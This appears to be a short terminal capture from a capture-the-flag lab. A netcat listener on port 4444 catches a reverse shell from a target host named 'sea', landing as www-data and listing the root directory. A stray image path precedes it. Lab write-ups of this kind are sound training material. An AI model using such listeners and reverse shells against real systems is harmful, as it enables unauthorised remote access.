 ┌─[zihuatanejo@parrot]─[~]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.28] 44948
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:22:42 up  1:46,  9 users,  load average: 1.73, 4.42, 5.90
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var